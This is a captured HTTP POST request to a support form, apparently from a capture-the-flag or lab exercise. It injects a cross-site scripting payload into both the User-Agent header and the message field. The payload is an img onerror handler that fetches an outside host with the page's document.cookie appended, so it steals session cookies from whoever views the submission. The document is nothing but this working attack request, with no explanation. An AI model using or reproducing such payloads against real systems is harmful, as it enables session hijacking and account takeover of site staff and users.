 1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <img src=x onerror=fetch('http://10.10.16.10:8000/'+document.cookie);>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=test&lname=test&email=test%40gmail.com&phone=088473483&message=<img src=x onerror=fetch('http://10.10.16.10:8000/'+document.cookie);>